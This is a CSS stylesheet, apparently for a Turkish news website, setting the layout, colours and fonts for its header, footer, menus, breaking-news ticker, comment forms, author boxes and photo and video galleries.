#header .logo{width:440px;height:140px;float:left;}
#header .banner{float:right;margin: 26px 0;}

/* FOOTER */
div#footer{font-family:Verdana:font-size:12px;border:1px solid #DDD;color:#000000;padding-top:0px;display:block;margin-top:0px;border:0;font:inherit;display:inline;vertical-align:baseline}
.footer .logo{display:block;width:95px;height:36px;text-indent:-10000px;margin-right:10px;float:left}
.footer .social{display:block;width:18px;height:19px;margin:7px 0 0 6px;float:left}
.footer .etraf{font-size:12px;color:#fff;background:#333 url(../tema/dotmap.png) repeat-x;border:1px solid #222;border-width:1px;margin-top:0px;padding:10px 0;padding-left:10px}
.footer .etraf.border{font-size:12px;border:0;color:#fff;}
.footer a{color:#fff;}
.footer .etraf .ic>ul li{font-size:11px;display:block;width:135px;height:100%;margin-right:20px;float:left}
.footer .etraf .ic>ul li.group{font-size:11px;width:320px}
.footer .etraf .ic>ul li.bg{background:url(../tema/footer-li-bg.png) no-repeat right center;padding-right:4px}
.footer .etraf .ic>ul>li>a{display:block;font-size:12px;margin-bottom:5px;color:#fff;}
.footer .etraf .ic>ul>li>a:hover{color:#fff;text-decoration:underline;}
.footer .etraf .ic>ul>li li a{display:block;color:#fff;font-size:12px;padding:5px 0;}
.footer .etraf .ic>ul>li li a:hover{display:block;color:#fff;font-size:12px;padding:5px 0;text-decoration:underline;}
.footer .etraf .ic>ul li li{width:100px;margin-right:5px;float:left}
.fotogaleribilgi>ul li{display:block;color:#000;font-size:14px;margin-right:5px;float:left;padding-bottom:5px}

/* ÇOK OKUNANLAR VE YORUMLANANLAR */
.cok-okunanlar_top-haber .baslik,.cok-okunanlar_top-haber h1 a,.ckic_top-haber .baslik,
.ckic_top-haber .baslik a,.yazar-haber .baslik,.yazar-haber .baslik a,.yazar-haber .baslik a:hover,.yazar-haber .baslik{margin-top:3px;font-size:13px;font-weight:bold;color:#000;font-family:Tahoma,Arial, Helvetica, sans-serif;}
.cok-okunanlar_top-haber h1 a:hover,.ckic_top-haber .baslik a:hover,.yazar-haber .baslik a:hover,.blok-baslik-haber .baslik,.blok-baslik-haber .isim a:hover{font-family:Tahoma,Arial, Helvetica, sans-serif;text-decoration:underline;font-size:13px;font-weight:bold;}
.cok-okunanlar_top-haber h2,.ckic_top-haber h2,.yazar-haber h2{font-size:13px;color:#000;text-align:left;margin:0;padding:0}
.cok-okunanlar_top-haber{width:310px;height:100px;font-size:13px;border-bottom:1px dotted #dadada;margin:3px auto 0}
.cok-okunanlar_top-haber img{float:left;border:1px solid #999;width:100px;height:64px;margin:5px 7px 5px 0px;padding:1px}
.cok-okunanlar_top-haber img:hover{float:left;margin-left:0px;margin-top:5px;border:1px solid #ff00000;margin-right:7px;width:100px;height:64px}
.block-cok-okunanlar{border:1px solid #363;background:#060 repeat-x;height:30px;overflow:hidden;margin-top:10px;width:326px}
.anket{background:#C1000F;width:314px;height:30px;overflow:hidden;border:0px solid #e5e5e5}
.gavibas{background:#373737;height:31px;overflow:hidden}
.gavibas .baslik{font-weight:bold;color:#333;text-shadow:1px 1px 2px #fff;padding-left:10px;padding-top:8px;padding-bottom:3px;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:14px}
.kutu-haber{width:250px;float:left;margin-right:30px;margin-top:15px}

/* HABER DETAY */
.haber-detays{float:left;width:656px}
.haber-detay{float:left;width:656px}
.haber-baslik{color:#FF0000;font-weight:bold;font-size:22px;font-family:verdana;border-bottom:1px dotted #999;padding:0 0 4px;text-shadow:1px 1px 1px #fff;widht:100%;}
.haber-tarih{font-size:11px;color:#666;float:left;font-weight:400;padding-left:5px}
.yazar-resim{width:110px;font-size:13px;font-weight:bold;color:#333;float:left;font-weight:500;padding:15px;background:#fff}
.haber-metin{padding: 0px; margin: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px;}
#haber-metin p{padding: 0px; margin: 0px; font-family: Arial, Helvetica, sans-serif; font-size: 14px; line-height: 20px;}
.haber-font{font-size:11px;color:#666;float:left;font-weight:400;padding-top:12px;padding-bottom:0;margin-left:20px}
div#socialBoxDiv ul li { border:1px solid #edf2f6;width:80px;height:67px; float: left; padding-top:5px; }
div#socialBoxDiv ul li.font_change { width: 40px; height:62px; padding: 5px; }
div#socialBoxDiv ul li.font_change div { border: 1px solid #EDF2F6 }
/* MANŞET HABERLER */
#tumevamanset {width: 658px;position: relative; float:left; margin-top:-8px; padding-bottom:-2px;}
#tumevamanset ul {top:0;list-style: none;padding: 0px;margin: 0;}
ul#tabs {background: url("../tema/top-header.jpg") repeat-x;height:35px;width: 659px;position:relative;}
ul#tabs li {float: left;height: 34px;background: url("../tema/top-header-line.jpg") no-repeat right;}
ul#tabs li a {display: block;margin:0px 0px;padding: 8px 9px;font: bold 16px Tahoma,Arial, Helvetica, sans-serif;text-shadow: 1px 1px 2px #fff;color:#333;height:19px;}
ul#tabs li a:hover {text-decoration: underline;}
ul#tabs li a.current {color: #FFF;background:url(../tema/menu.png) repeat-x;}
ul#tabs li a.current:hover {text-decoration:none;cursor: default;}
ul#output {width: 658px;height: 330px;overflow: hidden;padding-top:5px;}
ul#output li {position: absolute;width: 658px;height: 391px;}
ul#output li a span {width:639px;left:0px;bottom:60px;position: absolute;color: #fff;text-shadow: 1px 1px 2px #000;font-size: 17px;font-weight: bold;line-height: 40px;padding: 5px 10px 5px 10px;text-shadow: 1px 1px 0.5px #000;background:url(../tema/saydam.png) repeat;}
ul#output li a span:hover {width:639px;left:0px;bottom:60px;position: absolute;color: #fff;font-size: 17px;font-weight: bold;line-height: 40px;padding: 5px 10px 5px 10px;text-shadow: 1px 1px 2px #000;background:url(../tema/saydam2.png) repeat;}
ul#output li img{width: 658px;height: 330px;overflow: hidden;float:left;}
.tum a{position: absolute;top:342px;left:587px;float:left;z-index:3;padding: 0px 10px;font: bold 17px Tahoma,Arial, Helvetica, sans-serif;text-shadow: 1px 1px 2px #fff;color:#333;}

/* ALT MENÜ*/
.menu-home ul,.menu-home li,.menu-home span,.menu-home a{position:relative;z-index:10;margin:0;padding:0}
.menu-home{height:32px;background:url(../tema/alt-menu-bg.png);border-left:1px solid #ccc;border-right:1px solid #ccc;border-bottom:1px solid #ccc}
.menu-home a{border-right:1px dotted #cbcbcb;padding-right:0px;color:#000000;display:inline-block;font-family: arial;font-size:13px;font-weight:bold;line-height:32px;text-decoration:none;padding:0 13px;text-shadow:1px 1px 2px #fff;}
.menu-home a:hover{background:#A91313;text-shadow:1px 1px 2px #000;color:#ffffff;display:inline-block;font-family:arial;font-size:13px;font-weight:bold;line-height:32px;text-decoration:none;padding:0 13px}
.menu-home>ul>li.active a{background:#A91313}
.menu-home>ul>li:hover>a{background:#3B5998;color:#ffffff}
.menu-home .has-sub ul{display:none;position:absolute;width:1000px;float:left;top:100%;left:0}
.menu-home .has-sub ul li{width:142px}
.menu-home .has-sub ul li a{background:#C1000F;border-bottom:1px dotted #ccc;color:#fff;font-family:verdana;font-size:12px;font-weight:bold;display:block;line-height:120%;padding:10px}
.menu-home .has-sub ul li .secili{background:#C1000F;color:#fff}
.menu-home:after,.menu-home ul:after,.menu-header:after,.menu-header ul:after{content:'';display:block;clear:both}
.menu-home .bolme,.menu-header .bolme{border-left:1px dotted #333}
.menu-home>ul,.menu-home>ul>li,.menu-header>ul,.menu-header>ul>li,.anamanset-resim li,.hvContRightBox img{float:left}
.menu-home>ul>li:hover:after,.menu-header>ul>li:hover:after{content:'';display:block;width:0;height:0;position:absolute;left:50%;bottom:0;border-left:10px solid transparent;border-right:10px solid transparent;border-bottom:10px solid #c40021;margin-left:-10px}
.menu-home .has-sub,.menu-header .has-sub{z-index:999}
.menu-home .has-sub:hover>ul,.menu-home .has-sub .has-sub:hover>ul,.menu-header .has-sub:hover>ul,.menu-header .has-sub .has-sub:hover>ul{display:block}
.menu-home .has-sub ul li:hover a,.menu-header .has-sub ul li:hover a{background:#C1000F;color:#ffffff}
.menu-home .has-sub .has-sub ul,.menu-header .has-sub .has-sub ul{display:none;position:absolute; float:left;line-height:29px;}
.menu-home .has-sub .has-sub ul li a,.menu-header .has-sub .has-sub ul li a{background:#C1000F;border-bottom:1px dotted #ccc}
.menu-home .has-sub .has-sub ul li a:hover,.menu-header .has-sub .has-sub ul li a:hover{background:#C1000F;color:#000000}

/* HABER KATEGORİLERİ MENÜ*/
.menu-header ul,.menu-header li,.menu-header span,.menu-header a{position:relative;z-index:999;margin:0;color:#fff;padding:0px}
.menu-header{width:990px;background:#A91313 repeat-x; color:#fff;display:inline-block;font-family:'BebasNeueRegular';font-size:20px;line-height:27px;text-decoration:none;padding-top:0px;padding-bottom:0px;padding-right:10px}
.menu-header a{color:#fff;display:inline-block;font-family: arial;font-size:14px;font-weight:bold;line-height:27px;text-decoration:none;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:10px}
.menu-header a:hover{background:#A91313;color:#fff;display:inline-block;font-family: arial;font-size:14px;font-weight:bold;line-height:27px;text-decoration:none;}
.menu-header>ul>li>active{background:#000}
.menu-header>ul>li:hover>a{background:#3B5998 repeat-x;color:#fff;line-height:27px;}
.menu-header .has-sub ul{display:none;position:absolute;width:750px;height:8px;margin-left:-1px}
.menu-header .has-sub ul li a{width:120px;background:#3B5998 repeat-x;color:#fff;font-family:Arial
;font-size:12px;line-height:8px;padding:10px;border-bottom:1px dotted #cbcbcb; }

/* ÜST KISIM */
#top{width:1000px;background: url(../tema/top.png);color:#fff;height:33px;border-bottom:1px solid #dedede}
#top h1{width:250px;font-weight:700;color:#fff;font-size:12px;float:left;margin-top:10px;padding:0 0 0 15px}
#top .top-page{width:1000px;float:right;text-align:right;margin-top:-15px;}
.top-page ul li{display:inline;color:#fff;font-size:11px;}
.top-page ul li a{display:inline;color:#000;font-size:11px;}

/* ARAMA */
div#arama{height:33px;background:#000;}
.arama-tabo{width:310px;height:22px;float:right;margin:5px;margin-right:-9px;margin-bottom:13px;}


/* SON DAKİKA */
#sondakika{height:30px;background:url(../tema/transparent-bg-son-dak.png);bottom:0;width:100%;padding-top:6px;z-index:999999999}
.gizli{position:absolute;display:block;width:100%;height:50px}
.sondakbar{font-family:Arial;font-size:15px;width:850px;float:left}
.icon{width:113px;height:20px;float:left;margin-top:3px;color:#fff;font-size:14px;text-shadow:1px 1px 2px #000;font-weight:bold;font-family:Tahoma,Arial, Helvetica, sans-serif;margin-left:0px;}
.sondakhaber{float:left;padding:0px 0 5px;height:18px;overflow:hidden;width:700px}
.sondakhaber ul{position:relative;width:100%}
.sondakhaber ul li{position:absolute;top:22px;left:10px;width:100%}
.sondakhaber ul li span{font-weight:bold;color:#fff;font-size:16px;}
.sondakhaber ul li a{color:#fff;font-weight:bold;text-decoration:none;font-size:17px;}
.sondakhaber ul li a:hover{color:#f00}
.tickercontainer{width:610px;height:27px;margin-top:-8px;overflow:hidden;padding:0}
.tickercontainer .mask{position:relative;left:10px;top:8px;width:718px;overflow:hidden}
ul.newsticker{position:relative;left:750px;font:bold 12px Tahoma,Arial, Helvetica, sans-serif;margin:0;padding:0}
ul.newsticker li{float:left;margin:0;padding:0}
ul.newsticker a{white-space:nowrap;color:#fff;font:12px Tahoma,Arial, Helvetica, sans-serif;margin:0 50px 0 0;padding:0}
ul.newsticker span{margin:0 20px 0 0}

/* SAYFALAMA */
.sayfalama{width:100%;display:block;clear:both;overflow:hidden;position:relative;padding-top:15px;margin:0 10px}
.sayfalama li{margin-right:5px;margin-top:5px;float:left;display:inline;color:#fff;font-family:Verdana;font-size:11px;background:#ccc;font-weight:bold;}
.sayfalama li a,.sayfalama li.active a{border:0;overflow:hidden;width:24px;display:block;text-align:center;text-decoration:none;padding:6px 0 4px}
.sayfalama li.active a{text-decoration:none;color:#fff}
.sayfalama li a:hover{color:#A91313}
.sayfalama li.active{background:#A91313;border:0;overflow:hidden;width:24px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:6px 0 4px}
.sayfalama li.durum a{background:#A91313;border:0;overflow:hidden;width:60px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:2px 0 3px}
.sayfalama ul,.katicon ul,.katicon-kutu ul,.sosyalaglar ul{width:auto}
.sayfalama li a:hover,ins,.katicon li a,.katicon li.active a,.katicon li a:hover,.katicon-kutu li a,.katicon-kutu li.active a,.katicon-kutu li a:hover,.sosyalaglar li a,.sosyalaglar li.active a,.sosyalaglar li a:hover{text-decoration:none}
.sayfalama li.durum,.katicon li.durum,.katicon-kutu li.durum,.sosyalaglar li.durum{border:0;overflow:hidden;width:60px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:2px 0 3px}

/* YORUMLAR */
.haber-yorumlar-baslik{color:#000;border-bottom:1px dashed #999;margin-top:25px;padding:0 0 4px}
.haber-yorumlari{background:#f9f9f9;border-bottom:1px dotted #999;margin:10px 0 0}
.yorum-baslik{font-weight:700;border-bottom:1px solid #dedede;padding:8px 8px 3px;font-size:13px;background:#C1000F repeat-x}
.yorum-tarih{float:right;font-weight:400}
.yorum-icerik{font-weight:400;padding:8px}
.yorum-input{background-color:#fff;border:1px solid #cfcfcf;font-size:13px;display:block;width:250px;margin:5px 0 16px;padding:7px 5px;}
.yorum-input:hover{background-color:#f5f5f5;border:1px solid #cfcfcf;font-size:13px;display:block;width:250px;margin:5px 0 16px;padding:7px 5px}
.yorum-textArea{background-color:#fff;border:1px solid #cfcfcf;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:14px;width:85%;height:120px;overflow:auto;padding:2px}
.yorum-textArea:hover{background-color:#f5f5f5;border:1px solid #cfcfcf;font-family:Tahoma,Arial, Helvetica, sans-serif;font-size:14px;width:85%;height:120px;overflow:auto;padding:2px}

/* DİĞER HABERLER */
.diger-haberler{margin:5px 0 5px 0;padding:0}
.diger-haberler li{border-bottom:1px dotted #999;text-decoration:none;margin:3px 0;padding:3px}
.diger-haberler li a,.diger-haberler li a:visited{text-decoration:none;color:#000}

/* YAZARLAR */
.yazarlar{width:100%;height:100%;position:relative}
.yazarlar ul{margin-top:5px;height:100%;width:100%;position:absolute;overflow:hidden;background-color:#EEE}
.yazarlar ul li{width:100%;height:90px;padding:1px 0;overflow:hidden}
.yazarlar-buton{width:50px;height:16px;float:right;margin:0}
.yazarlar-buton a.oncekiy{font-size:11px;color:#fff;width:20px;height:20px;margin-right:5px;background:url('../tema/yukari.png') no-repeat;float:left}
.yazarlar-buton a.sonrakiy{width:20px;height:20px;margin-right:5px;background:url(../tema/asagi.png) no-repeat;float:left}
.yazar-haber{width:310px;height:90px;font-size:12px;border-bottom:1px dotted #dadada;margin:0px;background:#fff;}
.yazar-haber img{float:left;border:1px solid #999;width:60px;height:80px;margin:4px;padding:1px;}
.yazar-haber img:hover{float:left;margin:4px;padding:1px;border:1px solid #ff0000;width:60px;height:80px;}
.yazar-haber .yazi a, .yazi a:hover, .haber a, .habera:hover {font-size:13px;color:#333;padding-top:15px;padding:5px 0;}
.yazar-haber .yazi a:hover, .habera:hover {font-size:13px;color:#333;padding-top:15px;padding:5px 0;text-decoration:underline;}
.yazar-kt-kutular{float:left;width:310px;text-align:left;height:auto;background-color:#FFF;margin:3px 5px 2px 4px}
.yazar-kt-kutular img{display:inline-block;width:80px;height:100px;float:left;border:1px solid #dcdcdc;margin:5px 7px 5px 5px;padding:1px}
.yazar-kt-kutular img:hover{width:80px;height:100px;float:left;margin-left:5px;margin-top:5px;border:1px solid #ff0000;margin-right:7px}
.yazar-kt-kutular .baslik{font-size:12px;padding-left:0px}
.yazkat{float:right;width:220px;height:40px;display:block;margin-left:120px;overflow:hidden;margin-top:-60px;position:relative}
.yazkat li{background:#dfdfdf;margin-left:0px;float:right;display:inline;color:#000;font-family:arial;font-size:11px}
.yazkat li.active{margin-left:0px;border:0;overflow:hidden;width:310px;display:block;text-align:right;text-decoration:none;color:#FFF;padding:10px}
.yazkat li.durum a{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-30px!important;position:relative}
.yazkat li a{color:#333}
.yazkat li a:hover{color:#A91313}
.yazar-yazilar li{width:100%;text-decoration:none;margin-left:0;padding:4px;border-bottom:1px dotted #999}
.yazar-yazilar li a{display:block;text-decoration:none;color:#000000;padding:4px;padding-left:15px;background-image:url(../tema/arrow.png);background-repeat:no-repeat;background-position:0 .5em}
.yazar-yazilar li a:hover{display:block;text-decoration:none;color:#A91313;padding:4px;padding-left:15px;background-image:url(../tema/arrow.png);background-repeat:no-repeat;background-position:0 .5em}

/* TEXTBOXLAR */
.textfield2{background-color:#fff;border:1px solid #cfcfcf;font-size:13px;float:left;display:block;width:65px;height:10px;margin:5px 5px 10px 6px;padding:7px 5px}
.textfield2:hover{background-color:#f5f5f5;border:1px solid #cfcfcf;font-size:13px;display:block;width:65px;height:10px;margin:5px 5px 10px 6px;padding:7px 5px}
.textfield3{background-color:#fff;border:1px solid #cfcfcf;font-size:13px;float:left;display:block;width:155px;height:10px;margin:5px 5px 10px 6px;padding:7px 5px}
.textfield3:hover{background-color:#f5f5f5;border:1px solid #cfcfcf;font-size:13px;display:block;width:155px;height:10px;margin:5px 5px 10px 6px;padding:7px 5px}
.textfield{background-color:#fff;border:1px solid #cfcfcf;font-size:13px;display:block;width:300px;margin:0 0 16px;padding:7px 5px}
.textfield:hover{background-color:#f5f5f5;border:1px solid #cfcfcf;font-size:13px;display:block;width:300px;margin:0 0 16px;padding:7px 5px}
.textarea{background-color:#fff;overflow:hidden;border:1px solid #cfcfcf;font-size:13px;display:block;width:328px;margin:5px 0 12px;padding:7px 5px}
.textarea:hover{background-color:#f5f5f5;overflow:hidden;border:1px solid #cfcfcf;font-size:13px;display:block;width:328px;margin:5px 0 12px;padding:7px 5px}
.styledselect_form_1{border:1px solid #cfcfcf;color:#393939;cursor:pointer;display:block;font-size:13px;height:30px;text-align:left;margin-top:5px;margin-bottom:15px;width:150px;padding:0 0 0 2px}
.styledselect_form_4{border:1px solid #cfcfcf;color:#393939;cursor:pointer;display:block;font-size:13px;height:30px;text-align:left;margin-top:5px;margin-bottom:15px;width:300px;padding:0 0 0 2px}
.arsiv-secim{border:1px solid #cfcfcf;color:#393939;cursor:pointer;display:block;font-size:12px;height:30px;float:left;text-align:left;margin-top:5px;margin-bottom:7px;width:68px;padding:4px 4px 4px 4px}
.styledselect_form_3{border:1px solid #cfcfcf;color:#393939;cursor:pointer;display:block;font-size:12px;height:25px;text-align:left;margin-top:5px;margin-bottom:15px;margin-left:6px;width:140px;padding:0 0 0 6px}
.opticlass-tarih	{border:1px solid #cfcfcf;color: #393939;cursor: pointer;display: block;float:left;font-family: Tahoma;font-size: 12px;height: 30px;padding: 0px 0 0 5px;text-align: left;margin-top:0px;margin-bottom:14px;margin-left:8px;width: 70px;}

/* UYARILAR */
.success{font-size:13px;color:#3f9153;background:#d7f7df;border:1px solid #a3f7b8;margin:15px 0;padding:10px}
.warning{color:#c24848;border:1px solid #ffc2c2;font-size:13px;margin:15px 0;padding:10px}
.warning a{color:#c24848;font-weight:700;font-size:13px;margin:15px 0;padding:8px 10px}

/* GÜNDEM HABERLERİ */
#manset{width:300px;background-color:#FFF;margin-right:auto;margin-left:auto}
#manset #ust{height:160px;width:300px;overflow:hidden;position:relative;background-color:#FFF}
#manset #ust .man{display:none;height:180px}
#manset #ust .images{border:1px solid #999;width:290px;height:150px;margin-left:4px;margin-top:10px}
.images{border:1px solid #999;width:290px;height:150px;margin-left:4px;margin-top:10px}
#manset #ust .images:hover{border:1px solid #333;width:290px;height:150px;margin-left:4px;margin-top:10px}
#manset #ust .title{font-size:11pt;font-weight:700;padding:4px}
#manset #ust .short{font-size:13px;color:#fff;background:url(../tema/transparent-bg.png);position:relative;width:272px;height:100%;padding:10px;margin-left:4px;margin-top:-65px}
#manset #nav{padding:2px;margin-top:0}
#manset #nav ul{margin:0;padding:0}
#manset #nav ul li a{display:block;padding:3px;text-decoration:none;color:#000000;border-bottom-width:1px;border-bottom-style:dashed;border-bottom-color:#CCC}
#manset #nav ul li a:hover{text-decoration:underline;display:block;padding:3px;color:#A91313;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:#CCC;background-color:#f3f3f3}

/* KUTU HABERLER */
.kutu-haberler{float:left;width:650px;border-bottom:1px dotted #dcdcdc;height:115px;font-family:Tahoma,Arial, Helvetica, sans-serif;margin:4px 10px 4px 30px;}
.kutu-haberler .ozet{padding-top:5px;margin-left:200px;font-size:13px;color:#333}
.kutu-haberler .baslik{width:420px;font-weight:bold;height:30px;font-size:14px;margin-left:200px;font-family:verdana;margin-top:5px;}
.kutu-haberler .baslik a{font-size:14px;font-weight:bold;font-family:verdana;margin-top:5px;}

/* KUTU HABERLER */
.kutu-ilan{float:left;width:650px;border-bottom:1px dotted #dcdcdc;height:75px;font-family:Tahoma,Arial, Helvetica, sans-serif;margin:4px 10px 4px 30px;}
.kutu-ilan .ozet{padding-top:5px;margin-left:5px;font-size:14px;color:#333}
.kutu-ilan .baslik{width:640px;font-weight:bold;height:30px;font-size:15px;margin-left:5px;font-family:Tahoma,Arial, Helvetica, sans-serif;margin-top:5px;}
.kutu-ilan .baslik a{font-size:15px;font-weight:bold;font-family:Tahoma,Arial, Helvetica, sans-serif;margin-top:5px;}


/* SPOT HABERLER */
.spot-haberler{float:left;width:196px;height:153px;font-family:Tahoma,Arial, Helvetica, sans-serif;margin-left:2px;margin-bottom:4px;padding-top:3px;margin-top:4px;}
.spot-haberler a{color:#333;text-decoration:none;font-size:13px;text-align:center}
.spot-haberler a:hover{color:#333;text-decoration:underline;font-size:13px;font-family:Tahoma,Arial, Helvetica, sans-serif}
.spot-haberler h1{width:181px;height:25px;font-size:13px;font-family:Tahoma,Arial, Helvetica, sans-serif;margin-left:0}
.spot-haberler img{border:1px solid #000;float:left;width:176px;height:96px;margin:-40px 2px 10px 10px;}
.spot-haberler img:hover{border:1px solid #ff0000;float:left;width:176px;height:96px;margin:-40px 2px 10px 10px;}

/* DİKEY HABERLER */
.detaylari{float:left;width:auto;display:block;clear:both;overflow:hidden;margin-top:-45px;position:relative}
.dikey-haberler{float:left;width:211px;height:220px;font-family:Tahoma,Arial, Helvetica, sans-serif;padding-bottom:0;margin:0px 2px 2px 2px;border-bottom:1px dotted #dcdcdc}
.dikey-haberler .baslik{width:200px;height:30px;overflow:hidden;font-weight:bold;padding-bottom:6px;font-size:14px;font-family:Tahoma,Arial, Helvetica, sans-serif;}
.dikey-haberler .baslik a{width:200px;height:30px;overflow:hidden;font-weight:bold;padding-bottom:6px;font-size:14px;font-family:Tahoma,Arial, Helvetica, sans-serif;}
.dikey-haberler .ozet{color:#000;padding-top:5px;padding-bottom:7px;font-size:12px;height:105px;width:204px}
.dikey-haberler span{float:left;margin-left:3px;margin-top:0}
.dikey-videolar{float:left;width:200px;height:190px;font-family:Tahoma,Arial, Helvetica, sans-serif;padding-bottom:0;margin:10px 2px 2px 24px;border-bottom:1px dotted #dcdcdc}
.dikey-videolar .baslik{width:200px;height:25px;overflow:hidden;font-weight:700;padding-bottom:10px;font-size:12px;font-family:Tahoma,Arial, Helvetica, sans-serif;margin-left:3px}
.dikey-videolar .baslik a{font-size:12px;font-family:Tahoma,Arial, Helvetica, sans-serif}
.dikey-videolar .ozet{width:200px;padding-top:7px;padding-bottom:7px;margin-left:2px;font-size:12px;height:85px}
.dikey-videolar span{float:left;margin-left:5px;margin-top:0}
.dikey-videolar img,.dikey-videolar img:hover{border:1px solid #ff0000;width:205px;height:100px;margin:5px 7px 5px 5px;padding:1px}
.dikey-haberler img:hover{border:1px solid #ff0000;width:205px;height:100px;margin:5px 7px 5px 0px;padding:1px}
.dikey-haberler img{border:1px solid #999;width:205px;height:100px;margin:5px 7px 5px 0px;padding:1px}

/* FOTO GALERİ */
.foto-galeri{color:#ffd200;height:215px;width:310px;margin-top:8px;margin-bottom:8px;overflow:hidden;position:relative;background:#373737;border:1px solid #e5e5e5}
.foto-galeri a{color:#ffd200}
.foto-galeri .foto-galeriSlider{hbackground:#373737;eight:153px;overflow:hidden;position:relative}
.foto-galeri .foto-galeriSlider li{width:310px;height:153px;margin-top:-60px}
.foto-galeri #foto-galeriControl{height:35px;background:#373737;overflow:hidden;position:relative}
.foto-galeri .link{width:110px;height:30px;color:#ffd200;text-decoration:none;font-size:12px;font-weight:700;line-height:30px;text-shadow:-1px 1px 3px #000;text-align:center;position:absolute;bottom:0;right:0}
.foto-galeri #foto-galeriControl li,.foto-galeri

#foto-galeriControl li a{display:block;width:30px;height:35px;background:#373737 url(../tema/footer-li-bg.png) no-repeat left; color:#ffd200;font-size:14px;font-weight:700;line-height:30px;text-align:center;text-shadow:-1px 1px 3px #000;float:left}


.foto-galeri .link:hover,.foto-galeri #foto-galeriControl li a:hover{background:#373737 url(../tema/footer-li-bg.png) no-repeat left;text-decoration:none;color:#fff}
.galeri-kutular{float:left;width:186px;border-bottom:1px dotted #dcdcdc;text-align:left;height:auto;background-color:#FFF;margin:3px 5px 2px 4px;border:1px solid #e5e5e5}
.galeri-kutular img{width:186px;height:96px;float:left;border:1px solid #dcdcdc;margin:5px 7px 5px 5px;padding:1px}
.galeri-kutular img:hover{width:186px;height:96px;float:left;margin-left:5px;margin-top:5px;border:1px solid #ff0000;margin-right:7px}
.galeri-kt-kutular{float:left;width:212px;text-align:left;height:auto;background-color:#FFF;margin:3px 5px 2px 4px}
.galeri-kt-kutular img{width:207px;height:140px;float:left;border:1px solid #dcdcdc;margin:5px 7px 5px 5px;padding:1px}
.galeri-kt-kutular img:hover{width:207px;height:140px;float:left;margin-left:5px;margin-top:5px;border:1px solid #ff0000;margin-right:7px}
.galeri-kt-kutular .baslik{font-size:12px;padding-left:0}
.g-kategoriler li{float:left;width:140px;text-decoration:none;margin-left:0;padding:4px}
.g-kategoriler li a{font-family:arial;font-weight:bold;display:block;text-decoration:none;color:#000000;padding:4px;padding-left:15px;background-image:url(../tema/arrow.png);background-repeat:no-repeat;background-position:0 .5em}
.g-kategoriler li a:hover{font-weight:bold;display:block;text-decoration:none;color:#A91313;padding:4px;padding-left:15px;background-image:url(../tema/arrow.png);background-repeat:no-repeat;background-position:0 .5em}
.NewsGaleriMain{float:left;width:285px;height:100%;padding:7px;margin-left:5px;margin-bottom:5px;border:1px solid #e8eaf1}
.NewsDetailImgBody{float:left;width:285px;margin:0 8px 8px 0}
.NewsDetailText a:hover{text-decoration:underline}
.NewsDetailText a{font-size:14px;font-weight:bold;color:#000000}
.NewsGaleriHeader{margin-bottom:10px;font-family:Tahoma,Arial, Helvetica, sans-serif;font-weight:bold;font-size:18px;color:#000000}
.NewsGaleriHeader a{font-family:Tahoma,Arial, Helvetica, sans-serif;font-weight:bold;font-size:18px;color:#000000}
.NewsGaleriHeader a:hover{text-decoration:underline}
.NewsGaleriPhotos{width:285px;height:55px}
.NewsGaleriListCent{margin:0 12px 0 12px}
.NewsGaleriTitle{width:284px;margin:8px 0 12px 0}
.NewsGaleriTitle a{font-size:11.5px;color:#000000}
.NewsGaleriTitle a:hover{text-decoration:underline}
.NewsGaleriGaleriLink{width:284px}
.NewsGaleriGaleriLink a{text-decoration:underline;color:#000;font-size:12px;margin-left:5px;font-weight:normal}
.NewsGaleriGaleriLink a:hover{text-decoration:none;cursor:pointer;color:#A91313}

/* VİDEO GALERİ */
.video-galeri{height:215px;width:310px;overflow:hidden;position:relative;margin-bottom:8px;margin-top:8px;background:#373737;border:1px solid #e5e5e5}
.video-galeri .video-galeriSlider{height:153px;overflow:hidden;position:relative}
.video-galeri .video-galeriSlider li{width:310px;height:153px;margin-top:-60px}
.video-galeri #video-galeriControl{height:35px;background:#373737;overflow:hidden;position:relative}
.video-galeri .link{width:110px;height:30px;color:#49d6ff;text-decoration:none;font-size:12px;font-weight:700;line-height:30px;text-shadow:-1px 1px 3px #000;text-align:center;position:absolute;bottom:0;right:0}
.video-galeri #video-galeriControl li,.video-galeri #video-galeriControl li a{display:block;width:30px;height:35px;background:#373737 url(../tema/footer-li-bg.png) no-repeat left;color:#49d6ff;font-size:14px;font-weight:700;line-height:30px;text-align:center;text-shadow:-1px 1px 3px #000;float:left}
.video-galeri .link:hover,.video-galeri #video-galeriControl li a:hover{background:#373737 url(../tema/footer-li-bg.png) no-repeat left;text-decoration:none;color:#fff}
.video-kategoriler li{float:left;width:140px;text-decoration:none;margin-left:0;padding:4px}
.video-kategoriler li a{font-family:arial;font-weight:bold;display:block;text-decoration:none;color:#000000;padding:4px;padding-left:25px;background-image:url(../tema/video.gif);background-repeat:no-repeat;background-position:0 .5em}
.video-kategoriler li a:hover{font-family:arial;font-weight:bold;display:block;text-decoration:none;color:#A91313;padding:4px;padding-left:25px;background-image:url(../tema/video.gif);background-repeat:no-repeat;background-position:0 .5em}
.video-galeri-baslik{font-size:13px;background:url(../tema/transparent-bg.png);position:relative;bottom:-180px;width:100%;height:50px;color:#fff;margin:0;padding:5px}
.video-galeri-baslik a{color:#fff}
.video-galeri-baslik-blok{color:#fff;font-family:arial;font-size:11px;background:url(../tema/transparent-bg.png);float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-27px;position:relative;padding:3px 2px 2px 3px}
.video-icon{font-size:13px;color:#fff;background:url(../tema/white_video_play_btn.png)no-repeat;position:relative;margin-top:40px;margin-bottom:-80px;height:20px;margin-left:95px;padding:5px}
.videoizlenme{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-162px;margin-right:-19px;position:relative}
.videoizlenme li{margin-right:12px;float:left;display:inline;color:#fff;font-family:arial;font-size:11px}
.videoizlenme li.active{background:url(../tema/transparent-bg.png);border:0;overflow:hidden;width:105px;display:block;text-align:center;text-decoration:none;color:#FFF;padding:3px}
.videoizlenme li.durum a{float:right;width:auto;display:block;clear:both;overflow:hidden;margin-top:-30px!important;position:relative}

/* ANASAYFA KATEGORİ HABERLERİ */
